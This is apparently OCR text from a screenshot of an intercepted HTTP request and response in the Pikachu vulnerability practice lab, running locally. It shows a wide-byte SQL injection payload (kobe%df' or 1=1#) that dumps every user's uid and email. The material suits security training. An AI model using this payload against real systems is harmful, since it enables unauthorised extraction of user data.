 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://127.0.0.1:8081
10 Connection: close
11 Referer: http://127.0.0.1:8081/pikachu/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=nj83u5v3untcruq8h7pen1ju91
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=kobe%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com